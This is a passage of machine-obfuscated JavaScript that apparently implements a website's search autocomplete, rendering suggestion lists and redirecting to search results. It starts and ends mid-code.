_0x44d16d=_0x3908;return _0x7aa19c[_0x44d16d(0x7aa,'\x6a\x51\x7a\x59')](_0x5df0da,_0x335e4e);},'\x54\x4f\x70\x47\x4e':_0x7aa19c[_0x204d98(0x99d,'\x77\x26\x4e\x37')],'\x74\x46\x4f\x67\x4f':_0x7aa19c[_0x204d98(0x196d,'\x6e\x6f\x56\x6d')],'\x4d\x73\x5a\x47\x43':function(_0x6c3f36,_0x28d948){var _0x7da240=_0x204d98;return _0x7aa19c[_0x7da240(0x98f,'\x40\x43\x6c\x5d')](_0x6c3f36,_0x28d948);},'\x7a\x62\x44\x61\x57':_0x7aa19c[_0x204d98(0x1c04,'\x6e\x5a\x73\x71')],'\x6f\x66\x71\x74\x64':function(_0x3aa157,_0x2113fb){var _0x360989=_0x204d98;return _0x7aa19c[_0x360989(0x348,'\x63\x6e\x5e\x6f')](_0x3aa157,_0x2113fb);},'\x6b\x68\x42\x6e\x63':_0x7aa19c[_0x204d98(0x185e,'\x77\x26\x4e\x37')],'\x7a\x45\x48\x61\x46':_0x7aa19c[_0x204d98(0x1636,'\x72\x56\x5e\x7a')]};if(_0x7aa19c[_0x204d98(0xc03,'\x33\x6a\x5a\x4d')](_0x7aa19c[_0x204d98(0x1d68,'\x25\x32\x65\x26')],_0x7aa19c[_0x204d98(0x131b,'\x69\x36\x76\x6b')])){var _0xedc1cc={'\x54\x4f\x6f\x57\x4d':function(_0x191cc8,_0x4de61f){var _0x2e2b62=_0x204d98;return _0x7aa19c[_0x2e2b62(0x230,'\x69\x36\x76\x6b')](_0x191cc8,_0x4de61f);}};'use strict';_0x324656[_0x204d98(0x1209,'\x4f\x55\x55\x6a')]=function(_0x4898ee,_0x56e440,_0x3743ad){var _0x2948d2=_0x204d98;return _0xedc1cc[_0x2948d2(0x156a,'\x25\x32\x65\x26')](_0x56e440,_0x4898ee)?_0x24b15d[_0x2948d2(0x580,'\x46\x21\x74\x77')](_0x4898ee,_0x56e440,{'\x76\x61\x6c\x75\x65':_0x3743ad,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x4898ee[_0x56e440]=_0x3743ad,_0x4898ee;},_0x5896de[_0x204d98(0x15f4,'\x4d\x69\x6c\x61')][_0x204d98(0x1524,'\x63\x6e\x5e\x6f')]=!0x0,_0x4d0046[_0x204d98(0x1130,'\x40\x25\x4b\x74')][_0x204d98(0x1be7,'\x46\x21\x74\x77')]=_0x14d760[_0x204d98(0x15f4,'\x4d\x69\x6c\x61')];}else{var _0x5e9146=_0x207696[_0x204d98(0x742,'\x6f\x70\x5b\x39')]||[];_0x4f366e=_0x5e9146[_0x204d98(0xb4c,'\x4b\x79\x71\x24')](function(_0x248f95){var _0x5b2d52=_0x204d98;return _0x7aa19c[_0x5b2d52(0x6fa,'\x77\x4d\x4c\x4b')](0x63,_0x248f95[_0x5b2d52(0xc6a,'\x4f\x55\x55\x6a')]);})[_0x204d98(0x1065,'\x70\x28\x71\x29')](0x0,0x2)[_0x204d98(0x7d4,'\x4d\x69\x6c\x61')](function(_0x9285cb){var _0x38640d=_0x204d98;if(_0x105227[_0x38640d(0x982,'\x5a\x40\x6f\x58')](_0x105227[_0x38640d(0x8e9,'\x59\x70\x28\x57')],_0x105227[_0x38640d(0x3d3,'\x6c\x65\x29\x4c')])){var _0x141388=_0x105227[_0x38640d(0xa6e,'\x23\x4a\x79\x26')](0x64,_0x9285cb[_0x38640d(0x1995,'\x72\x56\x5e\x7a')])?_0x9285cb[_0x38640d(0xc8f,'\x4b\x79\x71\x24')]:_0x9285cb['\x49\x44'];return{'\x73\x75\x62\x54\x79\x70\x65':_0x9285cb[_0x38640d(0x140a,'\x47\x76\x58\x40')],'\x74\x65\x78\x74':_0x9285cb[_0x38640d(0x16d2,'\x6d\x32\x50\x45')],'\x68\x72\x65\x66':_0x141388};}else{var _0x24b863=_0x105227[_0x38640d(0x5c9,'\x32\x5a\x30\x66')](_0x105227[_0x38640d(0x7d2,'\x6c\x65\x29\x4c')],_0x24fa0c),_0x4a3fdc=_0x24b863?_0x105227[_0x38640d(0x1b19,'\x4f\x55\x55\x6a')]:_0x105227[_0x38640d(0x1b90,'\x51\x46\x53\x66')];_0x52ec82[_0x38640d(0x1a46,'\x38\x49\x2a\x73')](_0x105227[_0x38640d(0x13b8,'\x6c\x65\x29\x4c')](_0x105227[_0x38640d(0x261,'\x72\x56\x5e\x7a')],_0x4a3fdc)),_0x41c2f7[_0x38640d(0xbc6,'\x6d\x32\x50\x45')](_0x105227[_0x38640d(0x1b2f,'\x47\x76\x58\x40')],_0x24b863);}}),_0x40a940=_0x5e9146[_0x204d98(0x17ab,'\x33\x6a\x5a\x4d')](function(_0x37d615){var _0x36437=_0x204d98;return _0x7aa19c[_0x36437(0x4fd,'\x4d\x69\x6c\x61')](0x63,_0x37d615[_0x36437(0xc3c,'\x25\x32\x65\x26')]);})[_0x204d98(0x1a81,'\x51\x46\x53\x66')](0x0,0x5)[_0x204d98(0x184a,'\x46\x21\x74\x77')](function(_0x292d74){var _0x3779a9=_0x204d98;return _0x292d74[_0x3779a9(0xbe6,'\x4b\x79\x71\x24')];}),_0x7aa19c[_0x204d98(0x3b0,'\x23\x4a\x79\x26')](_0x50a233,_0x4f366e,_0x40a940);}},'\x65\x72\x72\x6f\x72':function(){var _0x18fd8c=_0x481e44;if(_0x5ab204[_0x18fd8c(0x33e,'\x6c\x65\x29\x4c')](_0x5ab204[_0x18fd8c(0x13c0,'\x40\x25\x4b\x74')],_0x5ab204[_0x18fd8c(0x430,'\x7a\x67\x46\x26')]))return _0x12a82c;else _0x5ab204[_0x18fd8c(0x1216,'\x6e\x48\x63\x73')](_0x50a233,_0x4f366e=[],_0x40a940=[]);}}));},'\x72\x65\x6e\x64\x65\x72\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x4d7693,_0x3c6c56,_0x1b94ba){var _0xcb8265=_0x9070db,_0x5437e7={'\x66\x63\x42\x41\x5a':function(_0x555a92,_0x280727){var _0x4506f0=_0x3908;return _0x5ab204[_0x4506f0(0x1105,'\x41\x24\x73\x2a')](_0x555a92,_0x280727);},'\x78\x72\x73\x70\x76':_0x5ab204[_0xcb8265(0x110a,'\x46\x21\x74\x77')],'\x55\x59\x6d\x72\x63':function(_0x31c93a,_0x12784c){var _0x4ba87d=_0xcb8265;return _0x5ab204[_0x4ba87d(0x14bd,'\x32\x5a\x30\x66')](_0x31c93a,_0x12784c);},'\x6e\x57\x52\x63\x74':function(_0x9ed67c,_0x236e4e){var _0x1d1d68=_0xcb8265;return _0x5ab204[_0x1d1d68(0x10a2,'\x65\x28\x29\x74')](_0x9ed67c,_0x236e4e);},'\x66\x6f\x58\x43\x52':_0x5ab204[_0xcb8265(0x31f,'\x40\x25\x4b\x74')],'\x78\x50\x4f\x53\x67':_0x5ab204[_0xcb8265(0x62c,'\x72\x56\x5e\x7a')],'\x70\x4e\x73\x4d\x72':function(_0xfdfed8,_0x53f1bd){var _0x46dc78=_0xcb8265;return _0x5ab204[_0x46dc78(0x1948,'\x30\x25\x56\x73')](_0xfdfed8,_0x53f1bd);},'\x43\x44\x41\x49\x4d':function(_0x3cc134,_0x3d928d){var _0x32b25e=_0xcb8265;return _0x5ab204[_0x32b25e(0xcfc,'\x74\x53\x6d\x5d')](_0x3cc134,_0x3d928d);},'\x52\x44\x67\x63\x51':function(_0x510834,_0x5e7e49,_0x357d7d){var _0xeeaca9=_0xcb8265;return _0x5ab204[_0xeeaca9(0x7e3,'\x56\x77\x29\x24')](_0x510834,_0x5e7e49,_0x357d7d);},'\x41\x57\x6d\x56\x64':function(_0x4ee92f,_0x88d0c9){var _0x3474c8=_0xcb8265;return _0x5ab204[_0x3474c8(0x4ed,'\x7a\x54\x29\x45')](_0x4ee92f,_0x88d0c9);},'\x57\x67\x76\x61\x6d':_0x5ab204[_0xcb8265(0x12a4,'\x65\x28\x29\x74')],'\x72\x70\x57\x74\x71':function(_0x5b528a,_0x9dd1d0){var _0x1ec5d9=_0xcb8265;return _0x5ab204[_0x1ec5d9(0x5c6,'\x41\x24\x73\x2a')](_0x5b528a,_0x9dd1d0);},'\x61\x57\x51\x77\x5a':_0x5ab204[_0xcb8265(0x840,'\x6a\x2a\x4e\x66')],'\x71\x51\x51\x45\x53':_0x5ab204[_0xcb8265(0x18d1,'\x6d\x32\x50\x45')]};if(_0x5ab204[_0xcb8265(0x59a,'\x6f\x41\x78\x69')](_0x5ab204[_0xcb8265(0x11af,'\x6e\x5a\x73\x71')],_0x5ab204[_0xcb8265(0x867,'\x46\x21\x74\x77')])){var _0x1dcc2c=_0x5ab204[_0xcb8265(0x2b5,'\x32\x5a\x30\x66')][_0xcb8265(0x9b2,'\x46\x4d\x51\x36')]('\x7c'),_0x13730f=0x0;while(!![]){switch(_0x1dcc2c[_0x13730f++]){case'\x30':_0x35fad5[_0xcb8265(0xa0f,'\x6e\x48\x63\x73')]&&_0x35fad5[_0xcb8265(0x1116,'\x51\x46\x53\x66')](_0x5ab204[_0xcb8265(0x2f8,'\x7a\x54\x29\x45')])?_0x5ab204[_0xcb8265(0x10c7,'\x6c\x65\x29\x4c')](_0x1b32ea,_0x5ab204[_0xcb8265(0x1076,'\x47\x76\x58\x40')])[_0xcb8265(0x1782,'\x4d\x69\x6c\x61')](_0x5ab204[_0xcb8265(0x3cd,'\x74\x53\x6d\x5d')])[_0xcb8265(0x1976,'\x4f\x55\x55\x6a')][_0xcb8265(0x14be,'\x72\x56\x5e\x7a')]():_0x35fad5[_0xcb8265(0xcf4,'\x47\x65\x57\x54')]&&_0x5ab204[_0xcb8265(0xb82,'\x6f\x41\x78\x69')](_0x119e8f,_0x5ab204[_0xcb8265(0x110f,'\x28\x62\x47\x28')])[_0xcb8265(0x16d0,'\x47\x76\x58\x40')](_0x5ab204[_0xcb8265(0x18d6,'\x6a\x2a\x4e\x66')])[_0xcb8265(0x1c86,'\x6e\x48\x63\x73')][_0xcb8265(0x313,'\x46\x21\x74\x77')](),_0x5545ff[_0xcb8265(0x73b,'\x33\x6a\x5a\x4d')]&&(_0x5545ff[_0xcb8265(0x185d,'\x7a\x54\x29\x45')](_0x5ab204[_0xcb8265(0x1d73,'\x23\x4a\x79\x26')])?_0x5ab204[_0xcb8265(0x624,'\x61\x43\x77\x74')](_0x55f9e3,_0x5ab204[_0xcb8265(0x167d,'\x6f\x24\x75\x49')])[_0xcb8265(0x14b7,'\x5a\x59\x34\x79')](_0x5ab204[_0xcb8265(0x1191,'\x63\x65\x73\x79')],'\x30'):_0x5ab204[_0xcb8265(0x99e,'\x40\x25\x4b\x74')](_0x29f892,_0x5ab204[_0xcb8265(0x322,'\x6a\x51\x7a\x59')])[_0xcb8265(0x799,'\x6e\x48\x63\x73')](_0x5ab204[_0xcb8265(0x81f,'\x6e\x48\x63\x73')],'\x31'));continue;case'\x31':_0x5ab204[_0xcb8265(0x1b32,'\x28\x62\x47\x28')](_0x39129f,_0x2dcf3b)&&!_0x4cc724?(_0xa8ef0c[_0xcb8265(0x1d96,'\x63\x65\x73\x79')](_0x5ab204[_0xcb8265(0x702,'\x6a\x2a\x4e\x66')]),_0x5c4eda[_0xcb8265(0x538,'\x4f\x55\x55\x6a')](_0x5ab204[_0xcb8265(0x1b8b,'\x4b\x79\x71\x24')],-_0xcb7d63),_0x224db3=!0x0):_0x5ab204[_0xcb8265(0xa46,'\x59\x70\x28\x57')](_0x39129f,_0x135f1a)&&_0x8ff669&&(_0x5797c6[_0xcb8265(0x11bc,'\x4c\x26\x66\x66')](_0x5ab204[_0xcb8265(0x1642,'\x56\x77\x29\x24')]),_0x2805fc[_0xcb8265(0x165b,'\x77\x4d\x4c\x4b')](_0x5ab204[_0xcb8265(0x1bec,'\x59\x70\x28\x57')],_0x5ab204[_0xcb8265(0x124d,'\x6a\x51\x7a\x59')]),_0x416f19=!0x1);continue;case'\x32':_0x3717b2||(_0x3ed56b=_0x5a354f[_0xcb8265(0x10bd,'\x6e\x6f\x56\x6d')]()[_0xcb8265(0x195,'\x65\x28\x29\x74')]);continue;case'\x33':var _0x35fad5=_0x5ab204[_0xcb8265(0x14e8,'\x5a\x59\x34\x79')](_0x4d9b07,_0x5ab204[_0xcb8265(0xa02,'\x26\x4f\x78\x33')]),_0x5545ff=_0x5ab204[_0xcb8265(0x2aa,'\x6f\x41\x78\x69')](_0x87ae59,_0x5ab204[_0xcb8265(0x40e,'\x26\x4f\x78\x33')]);continue;case'\x34':var _0x39129f=_0x5ab204[_0xcb8265(0x5c3,'\x40\x25\x4b\x74')](_0x2121ee,_0x5a657f)[_0xcb8265(0x1a9a,'\x28\x62\x47\x28')]();continue;}break;}}else{var _0x4e90b3='',_0x350995='',_0x28bd8a=function(_0x52de0c,_0x4a950b){var _0x3d9cd7=_0xcb8265,_0x481e21={'\x42\x78\x45\x62\x56':function(_0x17308e,_0x4e4575){var _0x460239=_0x3908;return _0x5437e7[_0x460239(0x90d,'\x6a\x51\x7a\x59')](_0x17308e,_0x4e4575);},'\x45\x46\x48\x51\x78':_0x5437e7[_0x3d9cd7(0xa57,'\x46\x21\x74\x77')],'\x53\x51\x56\x55\x77':function(_0x1ce8ad,_0x474e80){var _0x71c18b=_0x3d9cd7;return _0x5437e7[_0x71c18b(0x14a4,'\x69\x36\x76\x6b')](_0x1ce8ad,_0x474e80);},'\x52\x43\x77\x4a\x71':function(_0x50c9bc,_0x5f8679){var _0x5e8aeb=_0x3d9cd7;return _0x5437e7[_0x5e8aeb(0xd4b,'\x40\x25\x4b\x74')](_0x50c9bc,_0x5f8679);},'\x6b\x43\x65\x6b\x41':_0x5437e7[_0x3d9cd7(0x9bd,'\x30\x25\x56\x73')],'\x53\x57\x67\x58\x79':_0x5437e7[_0x3d9cd7(0x16b1,'\x63\x65\x73\x79')]},_0x2f68cc=new RegExp(_0x52de0c,'\x69'),_0x11da71=!0x1,_0x33846c=_0x4a950b[_0x3d9cd7(0x738,'\x6e\x5a\x73\x71')](_0x2f68cc,function(_0x2695fb){var _0x2b92a5=_0x3d9cd7;return _0x481e21[_0x2b92a5(0xeb7,'\x30\x25\x56\x73')](_0x481e21[_0x2b92a5(0x5a0,'\x69\x4c\x4c\x72')],_0x481e21[_0x2b92a5(0x1d9e,'\x47\x65\x57\x54')])?(_0x11da71=!0x0,_0x481e21[_0x2b92a5(0x1927,'\x77\x26\x4e\x37')](_0x481e21[_0x2b92a5(0xbac,'\x4f\x55\x55\x6a')](_0x481e21[_0x2b92a5(0x1d6,'\x6f\x70\x5b\x39')],_0x2695fb),_0x481e21[_0x2b92a5(0x1831,'\x6e\x48\x63\x73')])):_0x1c8ee9[_0x2b92a5(0x776,'\x69\x36\x76\x6b')];});return _0x11da71||(_0x33846c=_0x5437e7[_0x3d9cd7(0xdbb,'\x72\x56\x5e\x7a')](_0x5437e7[_0x3d9cd7(0x10d8,'\x25\x32\x65\x26')](_0x5437e7[_0x3d9cd7(0x18b2,'\x63\x6e\x5e\x6f')],_0x33846c),_0x5437e7[_0x3d9cd7(0x11ea,'\x56\x77\x29\x24')])),_0x33846c;};_0x3c6c56[_0xcb8265(0x488,'\x28\x62\x47\x28')](function(_0xfde0bc){var _0x32faf6=_0xcb8265,_0x494f95=_0x5ab204[_0x32faf6(0x1430,'\x72\x56\x5e\x7a')](_0x28bd8a,_0x4d7693,_0xfde0bc[_0x32faf6(0x16a7,'\x33\x6a\x5a\x4d')]),_0x42854d=_0x5ab204[_0x32faf6(0x14da,'\x63\x6e\x5e\x6f')]($,_0x5ab204[_0x32faf6(0x14f6,'\x6f\x41\x78\x69')]);_0x42854d[_0x32faf6(0x104c,'\x69\x4c\x4c\x72')](_0x4d7693);var _0x3366f4=_0x42854d[_0x32faf6(0xac0,'\x38\x49\x2a\x73')](),_0x4e0184=_0x5ab204[_0x32faf6(0x375,'\x4d\x69\x6c\x61')](0x64,_0xfde0bc[_0x32faf6(0x4a4,'\x51\x46\x53\x66')])?_0x5ab204[_0x32faf6(0xe98,'\x40\x25\x4b\x74')]:'';_0x4e90b3+=_0x5ab204[_0x32faf6(0x1bf8,'\x5a\x59\x34\x79')](_0x5ab204[_0x32faf6(0xb55,'\x46\x21\x74\x77')](_0x5ab204[_0x32faf6(0x1864,'\x69\x36\x76\x6b')](_0x5ab204[_0x32faf6(0xedd,'\x41\x24\x73\x2a')](_0x5ab204[_0x32faf6(0xdfb,'\x77\x26\x4e\x37')](_0x5ab204[_0x32faf6(0x1b4d,'\x38\x49\x2a\x73')](_0x5ab204[_0x32faf6(0x5b0,'\x7a\x67\x46\x26')](_0x5ab204[_0x32faf6(0x116c,'\x41\x24\x73\x2a')](_0x5ab204[_0x32faf6(0x1c71,'\x63\x6e\x5e\x6f')](_0x5ab204[_0x32faf6(0xbb7,'\x4d\x33\x6b\x54')](_0x5ab204[_0x32faf6(0x809,'\x63\x65\x73\x79')](_0x5ab204[_0x32faf6(0x163b,'\x6c\x65\x29\x4c')],_0xfde0bc[_0x32faf6(0x1780,'\x40\x43\x6c\x5d')]),_0x5ab204[_0x32faf6(0xb56,'\x41\x24\x73\x2a')]),_0xfde0bc[_0x32faf6(0xcc0,'\x6e\x6f\x56\x6d')]),_0x5ab204[_0x32faf6(0xa54,'\x63\x65\x73\x79')]),_0x3366f4),'\x2e'),_0xfde0bc[_0x32faf6(0x1087,'\x6e\x48\x63\x73')]),'\x22\x3e'),_0x494f95),_0x4e0184),_0x5ab204[_0x32faf6(0x18d1,'\x6d\x32\x50\x45')]);}),_0x1b94ba[_0xcb8265(0x19dc,'\x77\x26\x4e\x37')](function(_0x3350e4){var _0x949475=_0xcb8265,_0x263007=_0x5437e7[_0x949475(0xafd,'\x69\x4c\x4c\x72')](_0x28bd8a,_0x4d7693,_0x3350e4),_0x42efab=_0x5437e7[_0x949475(0x1820,'\x6a\x51\x7a\x59')]($,_0x5437e7[_0x949475(0x19df,'\x7a\x67\x46\x26')]);_0x42efab[_0x949475(0x1087,'\x6e\x48\x63\x73')](_0x4d7693);var _0x2cf671=_0x42efab[_0x949475(0x1b05,'\x63\x6e\x5e\x6f')]();_0x350995+=_0x5437e7[_0x949475(0x65c,'\x63\x6e\x5e\x6f')](_0x5437e7[_0x949475(0xdfd,'\x28\x62\x47\x28')](_0x5437e7[_0x949475(0xe4c,'\x4b\x79\x71\x24')](_0x5437e7[_0x949475(0x19b8,'\x4d\x69\x6c\x61')](_0x5437e7[_0x949475(0x75a,'\x4b\x79\x71\x24')](_0x5437e7[_0x949475(0xc2b,'\x47\x76\x58\x40')](_0x5437e7[_0x949475(0x964,'\x70\x28\x71\x29')],_0x2cf671),'\x2e'),_0x3350e4),'\x22\x3e'),_0x263007),_0x5437e7[_0x949475(0x1013,'\x32\x5a\x30\x66')]);}),_0x58f3fe[_0xcb8265(0x1d48,'\x25\x32\x65\x26')]('\x75\x6c')[_0xcb8265(0x353,'\x69\x4c\x4c\x72')](_0x5ab204[_0xcb8265(0xe70,'\x39\x40\x66\x53')](_0x4e90b3,_0x350995));}},'\x73\x65\x61\x72\x63\x68':function(_0x1c06e3,_0x213752){var _0x5a9af0=_0x9070db,_0x3b50b1=_0x5ab204[_0x5a9af0(0x11d3,'\x69\x36\x76\x6b')](_0x395393[_0x5a9af0(0x446,'\x77\x4d\x4c\x4b')],$[_0x5a9af0(0x1a04,'\x32\x5a\x30\x66')][_0x5a9af0(0x8c5,'\x51\x46\x53\x66')](_0x1c06e3,!0x0));_0x5ab204[_0x5a9af0(0x1e37,'\x6f\x24\x75\x49')](_0x5ab204[_0x5a9af0(0x63b,'\x41\x24\x73\x2a')],_0x213752)?window[_0x5a9af0(0x3c3,'\x51\x46\x53\x66')](_0x3b50b1):location[_0x5a9af0(0x77b,'\x4f\x55\x55\x6a')]=_0x3b50b1;},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x61\x73\x65\x4f\x6e\x49\x6e\x70\x75\x74':(_0x1e8ab7='',function(){var _0x1242b8=_0x9070db,_0x382115={'\x6a\x6b\x65\x67\x6a':function(_0x44385e,_0x10cc92){var _0x3c8bd2=_0x3908;return _0x739963[_0x3c8bd2(0x7e1,'\x63\x65\x73\x79')](_0x44385e,_0x10cc92);},'\x48\x44\x45\x43\x57':_0x739963[_0x1242b8(0x1023,'\x6e\x5a\x73\x71')],'\x68\x53\x54\x42\x4c':_0x739963[_0x1242b8(0x1053,'\x46\x4d\x51\x36')],'\x42\x65\x76\x76\x6d':_0x739963[_0x1242b8(0x1425,'\x65\x28\x29\x74')],'\x76\x75\x53\x4c\x6a':_0x739963[_0x1242b8(0x18a,'\x41\x24\x73\x2a')],'\x44\x54\x65\x7a\x4d':function(_0x21af6d,_0xe99704){var _0x270c55=_0x1242b8;return _0x739963[_0x270c55(0xd31,'\x6c\x65\x29\x4c')](_0x21af6d,_0xe99704);},'\x59\x72\x45\x4f\x50':_0x739963[_0x1242b8(0xb47,'\x70\x28\x71\x29')],'\x76\x77\x6b\x6f\x42':function(_0x49cd64,_0x27190f){var _0x3e01c5=_0x1242b8;return _0x739963[_0x3e01c5(0x9b9,'\x46\x21\x74\x77')](_0x49cd64,_0x27190f);},'\x71\x54\x53\x79\x79':function(_0x33e062,_0x450674){var _0x2622fd=_0x1242b8;return _0x739963[_0x2622fd(0x19bc,'\x52\x44\x49\x77')](_0x33e062,_0x450674);},'\x70\x43\x76\x58\x44':_0x739963[_0x1242b8(0x112f,'\x61\x43\x77\x74')],'\x41\x73\x6d\x61\x72':_0x739963[_0x1242b8(0x17b6,'\x74\x53\x6d\x5d')],'\x72\x69\x4b\x50\x45':_0x739963[_0x1242b8(0x1c74,'\x6a\x51\x7a\x59')],'\x6e\x4c\x6d\x79\x4b':function(_0x3b2028,_0x1b5156){var _0x2e6f8e=_0x1242b8;return _0x739963[_0x2e6f8e(0x894,'\x28\x62\x47\x28')](_0x3b2028,_0x1b5156);},'\x63\x4e\x57\x69\x58':_0x739963[_0x1242b8(0x1182,'\x33\x6a\x5a\x4d')],'\x72\x73\x6d\x59\x75':_0x739963[_0x1242b8(0x49f,'\x6e\x5a\x73\x71')],'\x71\x6f\x59\x72\x57':_0x739963[_0x1242b8(0xbf4,'\x4c\x26\x66\x66')],'\x6b\x75\x57\x71\x74':_0x739963[_0x1242b8(0x723,'\x51\x46\x53\x66')],'\x75\x51\x6d\x59\x41':_0x739963[_0x1242b8(0x1bde,'\x6a\x51\x7a\x59')],'\x46\x69\x6e\x4d\x76':_0x739963[_0x1242b8(0x19e1,'\x46\x21\x74\x77')],'\x46\x4d\x44\x64\x7a':_0x739963[_0x1242b8(0x16aa,'\x72\x56\x5e\x7a')],'\x76\x75\x6d\x43\x75':function(_0x1368a6,_0x1527a9){var _0x1d5469=_0x1242b8;return _0x739963[_0x1d5469(0xc11,'\x63\x65\x73\x79')](_0x1368a6,_0x1527a9);},'\x75\x4b\x6b\x4c\x46':_0x739963[_0x1242b8(0x1cb9,'\x4c\x26\x66\x66')],'\x6e\x46\x6d\x53\x53':function(_0xeaa535,_0x5c3cc6){var _0x1d4c32=_0x1242b8;return _0x739963[_0x1d4c32(0x397,'\x40\x43\x6c\x5d')](_0xeaa535,_0x5c3cc6);},'\x4f\x4d\x4a\x6f\x67':function(_0x21dd04,_0x54a8ad){var _0x59ae96=_0x1242b8;return _0x739963[_0x59ae96(0x1627,'\x41\x24\x73\x2a')](_0x21dd04,_0x54a8ad);},'\x52\x75\x4f\x65\x4e':_0x739963[_0x1242b8(0x1ae3,'\x63\x6e\x5e\x6f')],'\x5a\x4c\x70\x6e\x65':_0x739963[_0x1242b8(0x1136,'\x63\x65\x73\x79')],'\x5a\x68\x6a\x4c\x55':function(_0x55bfff,_0x25c990){var _0x113b86=_0x1242b8;return _0x739963[_0x113b86(0x88f,'\x6e\x48\x63\x73')](_0x55bfff,_0x25c990);}};if(_0x739963[_0x1242b8(0x4d3,'\x63\x65\x73\x79')](_0x739963[_0x1242b8(0x160f,'\x69\x36\x76\x6b')],_0x739963[_0x1242b8(0x6ab,'\x5a\x40\x6f\x58')]))_0x739963[_0x1242b8(0x1d64,'\x69\x36\x76\x6b')](_0x5dda33,function(){var _0x22982f=_0x1242b8,_0x5dfbe7={'\x46\x49\x67\x62\x4d':_0x382115[_0x22982f(0x10a0,'\x40\x25\x4b\x74')],'\x42\x7a\x61\x6d\x73':_0x382115[_0x22982f(0x7e5,'\x4d\x69\x6c\x61')],'\x78\x59\x47\x72\x61':function(_0x386282,_0x3d117c){var _0x10b768=_0x22982f;return _0x382115[_0x10b768(0x93c,'\x6f\x70\x5b\x39')](_0x386282,_0x3d117c);},'\x42\x44\x67\x58\x4a':_0x382115[_0x22982f(0x14e7,'\x65\x28\x29\x74')],'\x50\x58\x50\x4e\x69':function(_0x9ffaab,_0x5576ef){var _0x2a8864=_0x22982f;return _0x382115[_0x2a8864(0x559,'\x33\x6a\x5a\x4d')](_0x9ffaab,_0x5576ef);},'\x49\x4a\x78\x74\x75':function(_0x16fe6c,_0x34fd3d){var _0x3fe49c=_0x22982f;return _0x382115[_0x3fe49c(0x15c2,'\x4b\x79\x71\x24')](_0x16fe6c,_0x34fd3d);},'\x50\x46\x6e\x64\x58':_0x382115[_0x22982f(0x16ce,'\x6f\x70\x5b\x39')],'\x52\x67\x57\x4e\x79':_0x382115[_0x22982f(0x1890,'\x6a\x51\x7a\x59')],'\x61\x64\x52\x79\x41':_0x382115[_0x22982f(0xefe,'\x5a\x40\x6f\x58')],'\x69\x4b\x4f\x77\x51':function(_0x1028ae,_0x1d0a59){var _0x3fb126=_0x22982f;return _0x382115[_0x3fb126(0x75f,'\x32\x5a\x30\x66')](_0x1028ae,_0x1d0a59);},'\x48\x6e\x51\x78\x49':_0x382115[_0x22982f(0x14c5,'\x56\x77\x29\x24')],'\x53\x41\x59\x79\x4e':_0x382115[_0x22982f(0x19ed,'\x40\x25\x4b\x74')],'\x50\x54\x69\x48\x45':_0x382115[_0x22982f(0x1ccb,'\x4b\x79\x71\x24')],'\x4c\x70\x64\x66\x7a':_0x382115[_0x22982f(0xc7d,'\x40\x43\x6c\x5d')],'\x73\x42\x6e\x4c\x50':_0x382115[_0x22982f(0x197f,'\x4f\x55\x55\x6a')],'\x4e\x50\x61\x4c\x53':_0x382115[_0x22982f(0x937,'\x6d\x32\x50\x45')],'\x73\x76\x73\x4a\x6e':_0x382115[_0x22982f(0x1b9d,'\x6a\x51\x7a\x59')]},_0x7678c8=$[_0x22982f(0xd8a,'\x69\x4c\x4c\x72')](_0x5556a8[_0x22982f(0xcbf,'\x26\x4f\x78\x33')]());_0x382115[_0x22982f(0x1ce6,'\x28\x62\x47\x28')]('',_0x7678c8)?(_0x58ef29[_0x22982f(0x92e,'\x7a\x67\x46\x26')](!0x1,null),_0x58ef29[_0x22982f(0x32d,'\x40\x25\x4b\x74')](_0x382115[_0x22982f(0x1b3,'\x6e\x5a\x73\x71')])):_0x382115[_0x22982f(0xd8b,'\x6a\x51\x7a\x59')](_0x7678c8,_0x1e8ab7)?(_0x58ef29[_0x22982f(0xe58,'\x6d\x32\x50\x45')](_0x7678c8,function(_0x14fc59,_0x2c97e5){var _0x46cf24=_0x22982f;if(_0x382115[_0x46cf24(0xe9a,'\x63\x65\x73\x79')](_0x382115[_0x46cf24(0x1918,'\x41\x24\x73\x2a')],_0x382115[_0x46cf24(0x1d1,'\x6e\x6f\x56\x6d')]))_0x58ef29[_0x46cf24(0x1531,'\x7a\x67\x46\x26')](_0x7678c8,_0x14fc59,_0x2c97e5),_0x58ef29[_0x46cf24(0x1a10,'\x6f\x41\x78\x69')](_0x382115[_0x46cf24(0x1238,'\x61\x43\x77\x74')]);else{var _0x434aa8=_0x5dfbe7[_0x46cf24(0x1327,'\x6e\x6f\x56\x6d')][_0x46cf24(0x14e5,'\x6e\x48\x63\x73')]('\x7c'),_0x14a1e1=0x0;while(!![]){switch(_0x434aa8[_0x14a1e1++]){case'\x30':var _0x511ed0={'\x6e\x73\x6d\x4f\x51':_0x5dfbe7[_0x46cf24(0x1a1d,'\x6e\x48\x63\x73')],'\x72\x44\x7a\x6d\x5a':function(_0x5daf9b,_0x5f4adb){var _0x40c683=_0x46cf24;return _0x5dfbe7[_0x40c683(0x1755,'\x70\x28\x71\x29')](_0x5daf9b,_0x5f4adb);},'\x67\x51\x6f\x6b\x47':_0x5dfbe7[_0x46cf24(0x70a,'\x69\x4c\x4c\x72')],'\x68\x63\x74\x67\x46':function(_0x37867e,_0x3675d6){var _0x512bac=_0x46cf24;return _0x5dfbe7[_0x512bac(0x928,'\x6e\x5a\x73\x71')](_0x37867e,_0x3675d6);},'\x44\x4d\x54\x7a\x4a':function(_0x32be55,_0x2d431d){var _0x1a6145=_0x46cf24;return _0x5dfbe7[_0x1a6145(0x18ab,'\x5a\x59\x34\x79')](_0x32be55,_0x2d431d);},'\x73\x79\x69\x67\x51':_0x5dfbe7[_0x46cf24(0x6e5,'\x6e\x6f\x56\x6d')],'\x75\x67\x45\x54\x61':_0x5dfbe7[_0x46cf24(0x12fa,'\x77\x4d\x4c\x4b')]};continue;case'\x31':_0x56dafe[_0x46cf24(0x3f4,'\x52\x44\x49\x77')](_0x487b4d,_0x5dfbe7[_0x46cf24(0xedc,'\x61\x43\x77\x74')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x228e77[_0x46cf24(0x17a,'\x40\x25\x4b\x74')]=void 0x0;continue;case'\x32':_0x5d5386[_0x46cf24(0x24a,'\x7a\x54\x29\x45')]=_0x410ba2;continue;case'\x33':'use strict';continue;case'\x34':var 